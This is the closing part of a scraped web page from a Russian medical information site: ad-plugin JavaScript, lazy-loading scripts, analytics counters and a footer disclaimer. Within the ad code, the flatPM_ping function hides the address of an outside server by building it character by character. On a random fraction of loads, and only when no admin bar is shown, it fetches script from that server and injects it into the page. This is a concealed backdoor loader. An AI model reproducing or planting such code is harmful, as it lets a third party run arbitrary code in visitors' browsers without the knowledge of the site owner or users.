0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://yginekologa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><footer class="container bg-footer p-3 rounded">

	<div class="row">
		<div class="col-3">
			<div class="copy">&copy; yginekologa.com			<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
			</div>
			<div class="text-center"><div id="text-3">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51764300, "init", {
        id:51764300,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51764300" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
		</div></div>
		</div>
		<div class="col-9">
			<div class="footer-menu" ><a href="https://yginekologa.com/kontaktyi">Контакты</a><a href="https://yginekologa.com/sitemap">Карта сайта</a><a href="https://yginekologa.com/politika-konfidenczialnosti">Политика конфиденциальности</a></div>			<div id="text-2">			<div class="textwidget">Вся информация предоставлена на сайте только в ознакомительных целях. За постановкой диагноза и назначением курса лечения обращайтесь к врачу.</div>
		</div>		</div>
	</div>
</footer>
<div class="flat_ads_block" id="flat_ads_block_id_1">
	<div class="flat_slide_cross"></div>
	<div class="wrap_flat_ads_block">
			</div>
</div>
<script type="text/javascript">
function flat_jQuery_is_load_1(){
	var bool_flat_slide_panel = true;
	jQuery(window).scroll(function(){
		if(jQuery(this).scrollTop() > 1800 && bool_flat_slide_panel == true){
			jQuery('#flat_ads_block_id_1').addClass('left_slide_flat_panel');
		}else{
			jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		}
	});
	jQuery('body').on('click','#flat_ads_block_id_1 .flat_slide_cross',function(e){
		jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		bool_flat_slide_panel = false;
	});
}
function flat_jQuery_loading_1(){
	if(window.jQuery){
		flat_jQuery_is_load_1();
	}else{
		setTimeout(function() { flat_jQuery_loading_1() }, 50);
	}
}
flat_jQuery_loading_1();
</script>
<style>
#flat_ads_block_id_1 {
	position: fixed;
	right: calc(100% + 22px);
	bottom: 0px;
    transform-origin: center;
    transform: translateX(0);
    transition: all 0.3s ease;
    z-index: 998;
}
#flat_ads_block_id_1.left_slide_flat_panel {
	transform: translateX(calc(100% + 22px));
}
#flat_ads_block_id_1 .flat_slide_cross {
	position: absolute;
	width: 22px;
	height: 22px;
	top: -22px;
	right: -10px;
	z-index: 1;
	background: #000 url([data-uri]) no-repeat center / cover;
	cursor: pointer;
	border-radius: 100%;
}
#flat_ads_block_id_1 .flat_slide_cross:hover {
	background: #444 url([data-uri]) no-repeat center / cover
}
</style>

<div class="ToTopBtn rounded" data-selector="go-to-top" ><span class="icon-circle-up"></span></div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769671188 -->